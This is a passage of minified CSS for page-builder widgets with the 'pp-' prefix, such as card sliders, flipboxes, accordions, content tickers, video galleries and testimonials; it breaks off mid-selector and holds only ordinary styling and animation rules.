.pp-showcase-navigation-description{display:none}.pp-showcase-navigation-item-wrap{position:relative;cursor:pointer;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s;width:100%}.pp-showcase-navigation-item-wrap.pp-active-slide .pp-showcase-navigation-description,.pp-showcase-navigation-item-wrap.slick-current .pp-showcase-navigation-description{display:block}.pp-showcase-navigation-item-wrap:focus{outline:0}.pp-video-container{background-color:#000;cursor:pointer;overflow:hidden;padding-bottom:56.25%;position:relative}.pp-video-play-icon{cursor:pointer;font-size:80px;left:50%;top:50%;position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;z-index:10;-webkit-transition:.25s all;transition:.25s all}.pp-video-play-icon img{display:block}.pp-card-slider{width:100%;position:relative;max-width:800px;margin:auto;background:#fff;-webkit-box-shadow:0 14px 80px rgba(34,35,58,.2);box-shadow:0 14px 80px rgba(34,35,58,.2);padding:25px;border-radius:25px;min-height:400px;-webkit-transition:all .3s;transition:all .3s}.pp-card-slider-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-card-slider-item.swiper-slide-active .pp-card-slider-image img{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>*{opacity:1;-webkit-transform:none;transform:none}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(1){-webkit-transition-delay:.3s;transition-delay:.3s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(2){-webkit-transition-delay:.4s;transition-delay:.4s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(3){-webkit-transition-delay:.5s;transition-delay:.5s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(4){-webkit-transition-delay:.6s;transition-delay:.6s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(5){-webkit-transition-delay:.7s;transition-delay:.7s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(7){-webkit-transition-delay:.9s;transition-delay:.9s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(8){-webkit-transition-delay:1s;transition-delay:1s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(9){-webkit-transition-delay:1.1s;transition-delay:1.1s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(10){-webkit-transition-delay:1.2s;transition-delay:1.2s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(11){-webkit-transition-delay:1.3s;transition-delay:1.3s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(12){-webkit-transition-delay:1.4s;transition-delay:1.4s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(13){-webkit-transition-delay:1.5s;transition-delay:1.5s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(14){-webkit-transition-delay:1.6s;transition-delay:1.6s}.pp-card-slider-item.swiper-slide-active .pp-card-slider-content-wrap>:nth-child(15){-webkit-transition-delay:1.7s;transition-delay:1.7s}.pp-card-slider .pp-card-slider-item{overflow:visible}.pp-card-slider-image{width:300px;-ms-flex-negative:0;flex-shrink:0;height:300px;border-radius:20px;margin-left:-80px;margin-right:40px;overflow:hidden;position:relative}.pp-card-slider-image:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:20px;opacity:.8}.pp-card-slider-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;opacity:0;border-radius:20px;-webkit-transition:all .3s;transition:all .3s}.pp-card-slider-image-right .pp-card-slider-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 -80px 0 40px}.pp-card-slider-image-right .pp-card-slider-content-wrap{padding-left:25px;padding-right:0}.pp-card-slider-image-right.pp-card-slider-dots-aside .swiper-pagination{left:20px;right:auto}.pp-card-slider-content-wrap{padding-right:25px}@media screen and (max-width:576px){.pp-card-slider-content-wrap{padding:0}}.pp-card-slider-content-wrap>*{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);-webkit-transition:all .4s;transition:all .4s}.pp-card-slider-meta{color:#7b7992;font-weight:500;margin-bottom:15px}.pp-card-slider-meta>span:not(:last-child):after{content:'-';margin:0 4px}.pp-card-slider-meta-icon{margin-right:4px}.pp-card-slider-date{display:block}.pp-card-slider-title{font-size:24px;font-weight:700;color:#0d0925;margin-bottom:15px}.pp-card-slider-title a{color:inherit}.pp-card-slider-content{color:#4e4a67;margin-bottom:30px;line-height:1.5em}.pp-card-slider-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:15px 35px;border-radius:50px;color:#fff;text-decoration:none;font-weight:500;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;letter-spacing:1px}@media screen and (max-width:576px){.pp-card-slider-button{width:100%}}.pp-card-slider .swiper-pagination{position:absolute;z-index:21;width:11px;text-align:center}.pp-card-slider .swiper-container-horizontal>.swiper-pagination-bullets,.pp-card-slider .swiper-pagination-custom,.pp-card-slider .swiper-pagination-fraction{bottom:10px;left:0;width:100%}.pp-card-slider-dots-aside .swiper-pagination{right:20px;left:auto;top:50%;bottom:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-card-slider-dots-aside .swiper-pagination-bullets .swiper-pagination-bullet{margin:8px 0}.pp-card-slider-dots-bottom .swiper-pagination{bottom:15px;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;top:auto;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-card-slider-dots-bottom .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.pp-card-slider .swiper-pagination-bullet{width:11px;height:11px;display:block;border-radius:10px;background:#062744;opacity:.2;-webkit-transition:all .3s;transition:all .3s}.pp-card-slider .swiper-pagination-bullet-active{opacity:1;background:#545454;height:30px}body.rtl .pp-card-slider-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-card-slider .pp-card-slider-image a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.pp-card-slider-box-link{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;z-index:11}.pp-buttons-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-group a,.pp-buttons-group a:hover{text-decoration:none;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-buttons-group .pp-button{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-button-content-wrapper .pp-button-content-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-before{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-after{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-bottom{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.pp-button-icon-image img{width:40px}.pp-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-buttons-valign-top .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-valign-middle .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-valign-bottom .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-valign-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-valign-stretch .pp-buttons-group .pp-button-content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-halign-left .pp-buttons-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-buttons-halign-center .pp-buttons-group{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-buttons-halign-right .pp-buttons-group{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-buttons-halign-stretch .pp-buttons-group{-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch}.pp-buttons-halign-stretch .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-buttons-stack-desktop .pp-buttons-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-buttons-stack-desktop.pp-buttons-halign-left .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-stack-desktop.pp-buttons-halign-center .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-stack-desktop.pp-buttons-halign-right .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-stack-desktop.pp-buttons-halign-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-stack-desktop.pp-buttons-halign-stretch .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-buttons-stack-desktop .pp-button{margin-left:0!important;margin-right:0!important}.pp-flipbox-container{overflow:hidden;position:relative;height:300px;width:100%}.pp-flipbox-icon-image,.pp-flipbox-icon-image-back{display:inline-block;margin:0 auto 0 auto;line-height:1}.pp-flipbox-icon-image img,.pp-flipbox-icon-image-back img{width:30%}.pp-flipbox-icon-image i,.pp-flipbox-icon-image-back i{font-size:40px;line-height:40px;width:40px}.pp-flipbox-overlay{height:100%;padding:35px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-flipbox-back,.pp-flipbox-front{text-align:center;position:absolute;top:0;left:0;width:100%;height:100%}.pp-flipbox-front{background:#1abc9c;color:#fff;z-index:2}.pp-flipbox-back{background:#444;color:#fff}.pp-flipbox-back .pp-flipbox-box-link{position:absolute;top:0;left:0;right:0;bottom:0}.pp-flipbox-content,.pp-flipbox-heading{color:#fff}.pp-flipbox-heading.pp-flipbox-linked-title{color:#fff;display:block;font-size:1.5em;font-weight:700}.pp-flipbox-container{-webkit-perspective:1000px;perspective:1000px}.pp-flipbox-back,.pp-flipbox-front{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;transition-timing-function:ease}.pp-flipbox-flip-card{width:100%;height:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .5s ease;transition:all .5s ease}.pp-flipbox-back,.pp-flipbox-front{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transform:rotateY(0);transform:rotateY(0)}.pp-animate-flip.pp-direction-up .pp-flipbox-back,.pp-animate-flip.pp-direction-up.pp-flipbox-container:hover .pp-flipbox-flip-card{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.pp-animate-flip.pp-direction-down .pp-flipbox-back,.pp-animate-flip.pp-direction-down.pp-flipbox-container:hover .pp-flipbox-flip-card{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.pp-animate-flip.pp-direction-left .pp-flipbox-back,.pp-animate-flip.pp-direction-left.pp-flipbox-container:hover .pp-flipbox-flip-card{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.pp-animate-flip.pp-direction-right .pp-flipbox-back,.pp-animate-flip.pp-direction-right.pp-flipbox-container:hover .pp-flipbox-flip-card{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.pp-animate-push.pp-flipbox-container,.pp-animate-slide.pp-flipbox-container{overflow:hidden}.pp-animate-push .pp-flipbox-back,.pp-animate-slide .pp-flipbox-back{z-index:3}.pp-animate-push.pp-direction-up .pp-flipbox-back,.pp-animate-slide.pp-direction-up .pp-flipbox-back{top:100%}.pp-animate-push.pp-direction-up.pp-flipbox-container:hover .pp-flipbox-back,.pp-animate-slide.pp-direction-up.pp-flipbox-container:hover .pp-flipbox-back{top:0}.pp-animate-push.pp-direction-down .pp-flipbox-back,.pp-animate-slide.pp-direction-down .pp-flipbox-back{top:auto;bottom:100%}.pp-animate-push.pp-direction-down.pp-flipbox-container:hover .pp-flipbox-back,.pp-animate-slide.pp-direction-down.pp-flipbox-container:hover .pp-flipbox-back{top:auto;bottom:0}.pp-animate-push.pp-direction-left .pp-flipbox-back,.pp-animate-slide.pp-direction-left .pp-flipbox-back{left:100%}.pp-animate-push.pp-direction-left.pp-flipbox-container:hover .pp-flipbox-back,.pp-animate-slide.pp-direction-left.pp-flipbox-container:hover .pp-flipbox-back{left:0}.pp-animate-push.pp-direction-right .pp-flipbox-back,.pp-animate-slide.pp-direction-right .pp-flipbox-back{left:auto;right:100%}.pp-animate-push.pp-direction-right.pp-flipbox-container:hover .pp-flipbox-back,.pp-animate-slide.pp-direction-right.pp-flipbox-container:hover .pp-flipbox-back{left:auto;right:0}.pp-animate-push.pp-direction-up.pp-flipbox-container:hover .pp-flipbox-front{top:-100%}.pp-animate-push.pp-direction-down.pp-flipbox-container:hover .pp-flipbox-front{top:100%}.pp-animate-push.pp-direction-left.pp-flipbox-container:hover .pp-flipbox-front{left:-100%}.pp-animate-push.pp-direction-right.pp-flipbox-container:hover .pp-flipbox-front{left:100%}.pp-animate-zoom-in .pp-flipbox-back{opacity:0;-webkit-transform:scale(.75);transform:scale(.75);z-index:3}.pp-animate-zoom-in.pp-flipbox-container:hover .pp-flipbox-back{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.pp-animate-zoom-out .pp-flipbox-front{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;width:100%;-webkit-transition:opacity .35s,width .1ms,-webkit-transform .5s;transition:opacity .35s,width .1ms,-webkit-transform .5s;transition:transform .5s,opacity .35s,width .1ms;transition:transform .5s,opacity .35s,width .1ms,-webkit-transform .5s}.pp-animate-zoom-out.pp-flipbox-container:hover .pp-flipbox-front{opacity:0;width:0;-webkit-transform:scale(.75);transform:scale(.75);-webkit-transition:opacity .5s .1s,width .1ms .5s,-webkit-transform .8s;transition:opacity .5s .1s,width .1ms .5s,-webkit-transform .8s;transition:transform .8s,opacity .5s .1s,width .1ms .5s;transition:transform .8s,opacity .5s .1s,width .1ms .5s,-webkit-transform .8s}.pp-animate-fade.pp-flipbox-container:hover .pp-flipbox-front{opacity:0;visibility:hidden}.pp-image-accordion{display:-webkit-box;display:-ms-flexbox;display:flex;height:50vh}.pp-image-accordion .pp-image-accordion-button-wrap *{-webkit-transition:none;transition:none}.pp-image-accordion .pp-image-accordion-button{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-image-accordion-item{cursor:pointer;background-size:cover;background-position:center;background-repeat:no-repeat;color:#fff;position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;text-decoration:none;-webkit-transition:-webkit-box-flex .4s,-webkit-flex .4s;-webkit-transition:-webkit-box-flex .4s;transition:-webkit-box-flex .4s;transition:flex .4s;transition:flex .4s,-webkit-box-flex .4s,-ms-flex .4s;overflow:hidden}.pp-image-accordion-item:last-child{margin-right:0!important}.pp-image-accordion-active{cursor:default}.pp-image-accordion-overlay{background-color:rgba(0,0,0,.3);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px;-webkit-transition:background-color .4s;transition:background-color .4s}.pp-image-accordion-overlay .pp-image-accordion-content-wrap{z-index:1}.pp-image-accordion-content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;visibility:hidden}.pp-image-accordion-content-wrap p:last-child{margin-bottom:0}.pp-image-accordion-content-wrap *{visibility:hidden;opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.pp-image-accordion-title{color:#fff;-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0)}.pp-image-accordion-description{color:#fff;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}.pp-image-accordion-button-wrap{-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}.pp-image-accordion-content-active{visibility:visible}.pp-image-accordion-content-active *{opacity:1;visibility:visible;-webkit-transform:none!important;transform:none!important;-webkit-transition:all .3s .3s;transition:all .3s .3s}.pp-image-accordion-on-hover .pp-image-accordion-item:hover{-webkit-box-flex:3;-ms-flex:3;flex:3}.pp-image-accordion-on-hover .pp-image-accordion-item:hover .pp-image-accordion-content-wrap *{opacity:1;visibility:visible;-webkit-transform:none;transform:none;-webkit-transition:all .3s .3s;transition:all .3s .3s}.pp-image-accordion-orientation-horizontal .pp-image-accordion{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-image-accordion-orientation-horizontal .pp-image-accordion a:hover .pp-image-accordion-overlay{background-color:transparent}.pp-image-accordion-orientation-horizontal .pp-image-accordion-item{margin-right:0!important}.pp-advanced-accordion{width:auto;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pp-advanced-accordion .pp-accordion-tab-title{padding:15px;font-size:1rem;font-weight:600;line-height:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.pp-advanced-accordion.pp-toggle-icon-align-left .pp-accordion-tab-title{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-accordion-toggle-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:none;transition:none;z-index:10}.pp-accordion-tab-active-default .pp-accordion-toggle-icon-close,.pp-accordion-tab-show .pp-accordion-toggle-icon-close,.pp-accordion-toggle-icon-open{display:none}.pp-accordion-tab-active-default .pp-accordion-toggle-icon-open,.pp-accordion-tab-show .pp-accordion-toggle-icon-open{display:inline-block}.pp-accordion-tab-content{display:none;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:1rem;line-height:1.7}.pp-accordion-tab-content p:last-child{margin:0}.pp-accordion-tab-content.pp-accordion-tab-active{display:block}.pp-accordion-item{overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pp-accordion-title-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-accordion-tab-icon{display:inline-block;margin-right:10px}.pp-breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0;margin-left:-10px}.pp-breadcrumbs>li{margin-left:10px}.pp-breadcrumbs p{margin-bottom:0}.pp-breadcrumbs a,.pp-breadcrumbs strong{display:inline-block}.pp-breadcrumbs a span{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:transparent!important;padding:0!important;border-width:0!important;border-style:initial!important;border-color:initial!important;-o-border-image:initial!important;border-image:initial!important;border-radius:0!important;margin:0!important}.pp-breadcrumbs:not(.pp-breadcrumbs-powerpack){margin-left:0;margin-right:0}.pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a,.pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span{display:inline-block}.pp-content-ticker-container{background:#f4f4f4;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.pp-content-ticker-heading-left .pp-content-ticker-heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-content-ticker-heading-center .pp-content-ticker-heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-content-ticker-heading-right .pp-content-ticker-heading{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-content-ticker-heading{background:#333;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 15px;position:relative}.pp-content-ticker-heading-icon{margin-right:5px}.pp-content-ticker-heading-icon-right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:5px;margin-right:0}.pp-content-ticker-heading-arrow .pp-content-ticker-heading:after{content:'';position:absolute;right:-20px;border:10px solid transparent;border-left-color:#333;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-content-ticker-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;padding:10px 15px}.pp-content-ticker{overflow:hidden}.pp-content-ticker .swiper-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-content-ticker .swiper-wrapper .swiper-slide{text-align:left}.pp-content-ticker .pp-content-ticker-item-title{font-size:20px;margin:0}.pp-content-ticker .pp-content-ticker-item-title a{color:inherit;font-size:inherit}.pp-content-ticker-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-content-ticker-image{-ms-flex-negative:0;flex-shrink:0;margin-right:15px;width:40px}.pp-content-ticker-meta{font-size:14px}.pp-content-ticker-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:10px;padding-right:10px}.pp-content-ticker-navigation .swiper-button-next,.pp-content-ticker-navigation .swiper-button-prev{background:0 0;font-size:18px;line-height:1.2;height:auto;margin:0;padding:0 6px;position:static;text-align:center;width:auto}.pp-content-ticker-navigation .swiper-button-prev{margin-right:6px}.pp-magazine-slider-dots-inside .slick-dots{position:absolute;bottom:15px;left:0;right:0}.pp-magazine-slider .slick-dots{list-style:none;margin:0;padding:0;text-align:center}.pp-magazine-slider li{background:#ccc;border-radius:50%;position:relative;display:inline-block;margin:0 4px;padding:0;vertical-align:middle}.pp-magazine-slider li.slick-active{background:#000}.pp-magazine-slider li button{background:0 0;border:0;-webkit-box-shadow:none;box-shadow:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;width:10px;height:10px;padding:0;outline:0}.pp-video-gallery .pp-video-player>img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.pp-video-gallery-item{position:relative}.pp-video-gallery .elementor-video{-o-object-fit:cover;object-fit:cover;vertical-align:middle}.pp-video-gallery-dots-inside .slick-dots{position:absolute;bottom:15px;left:0;right:0}.pp-video-play{color:#333}.pp-video-gallery .slick-dots{list-style:none;margin:0;padding:0;text-align:center}.pp-video-gallery li{background:#ccc;border-radius:50%;position:relative;display:inline-block;margin:0 4px;padding:0;vertical-align:middle}.pp-video-gallery li.slick-active{background:#000}.pp-video-gallery li button{background:0 0;border:0;-webkit-box-shadow:none;box-shadow:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;width:10px;height:10px;padding:0;outline:0}.pp-video-title-wrap{position:relative}.pp-video-gallery-content-hover .pp-media-content,.pp-video-gallery-content-over-image .pp-media-content{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.pp-video-gallery-content-hover .pp-media-content{opacity:0}.pp-video-gallery-content-hover .pp-grid-item:hover .pp-media-content{opacity:1}.pp-video-player iframe,.pp-video-player video,.pp-video-player>img{position:absolute;top:0;left:0;width:100%}.pp-video-player>img{border:none;bottom:0;cursor:pointer;display:block;margin:auto;max-width:100%;height:auto;right:0;margin:0;-webkit-transition:.25s all;transition:.25s all}.pp-video-player iframe{height:100%;z-index:1}.pp-video{position:relative}.pp-video .pp-video-player>img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.pp-video-item{position:relative}.pp-video-gallery-overlay{z-index:1}.pp-testimonial .pp-testimonial-name{margin-bottom:0}.pp-testimonial .pp-testimonial-name,.pp-testimonial .pp-testimonial-position{color:inherit;display:block}.pp-testimonial-skin-1 .pp-testimonial-content{margin-bottom:15px}.pp-testimonial-image{border-radius:50%}.pp-testimonial-image img{border-radius:50%;display:inline-block;height:50px;width:50px;vertical-align:middle}.pp-testimonial-skin-3,.pp-testimonial-skin-4,.pp-testimonial-skin-5,.pp-testimonial-skin-6{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-testimonial-skin-3 .pp-testimonial-footer,.pp-testimonial-skin-4 .pp-testimonial-footer,.pp-testimonial-skin-5 .pp-testimonial-footer,.pp-testimonial-skin-6 .pp-testimonial-footer{-ms-flex-negative:0;flex-shrink:0}.pp-testimonial-skin-8 .pp-testimonial-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-testimonial-skin-5 .pp-testimonial-image,.pp-testimonial-skin-6 .pp-testimonial-image,.pp-testimonial-skin-8 .pp-testimonial-image{-ms-flex-negative:0;flex-shrink:0}.pp-testimonial-skin-4,.pp-testimonial-skin-6{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-testimonials-h-align-left .pp-testimonial .pp-testimonial-footer{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.pp-testimonials-h-align-left .pp-testimonial-skin-7 .pp-testimonial-image{text-align:left}.pp-testimonials-h-align-center .pp-testimonial-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.pp-testimonials-h-align-center .pp-testimonial-skin-7 .pp-testimonial-image{text-align:center}.pp-testimonials-h-align-right .pp-testimonial .pp-testimonial-footer-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.pp-testimonials-h-align-right .pp-testimonial-skin-7 .pp-testimonial-image{text-align:right}.pp-testimonials-v-align-top .pp-testimonial-skin-3,.pp-testimonials-v-align-top .pp-testimonial-skin-4,.pp-testimonials-v-align-top .pp-testimonial-skin-5,.pp-testimonials-v-align-top .pp-testimonial-skin-6{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-testimonials-v-align-bottom .pp-testimonial-skin-3,.pp-testimonials-v-align-bottom .pp-testimonial-skin-4,.pp-testimonials-v-align-bottom .pp-testimonial-skin-5,.pp-testimonials-v-align-bottom .pp-testimonial-skin-6{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-testimonials-thumb-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:-8px}.pp-testimonials-thumb-item-wrap{padding-left:8px}.pp-testimonials-thumb-item{cursor:pointer;position:relative;padding-top:30px}.pp-testimonials-thumb-item img{border-radius:50%;height:80px;width:80px;-o-object-fit:cover;object-fit:cover;vertical-align:middle}.pp-testimonials-thumb-image{border-radius:50%;position:relative;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-testimonials-thumb-image img{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-testimonials-wrap .pp-testimonials-thumb-item:before{content:'';position:absolute;left:50%;top:0;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0;height:15px;width:15px;border-top-color:transparent;border-right-color:transparent;-webkit-box-sizing:content-box;box-sizing:content-box;background-clip:content-box}.pp-testimonials-wrap .pp-active-slide .pp-testimonials-thumb-item:before{opacity:1}.pp-testimonial-text{position:relative}.pp-testimonials-quote-position-above .pp-testimonial-text:before{content:'\201C';display:block;font-size:120px;line-height:90px;margin-bottom:-30px}.pp-testimonials-quote-position-before .pp-testimonial-text:before,.pp-testimonials-quote-position-before-after .pp-testimonial-text:before{display:inline-block;content:'\201C';font-size:26px}.pp-testimonials-quote-position-before-after 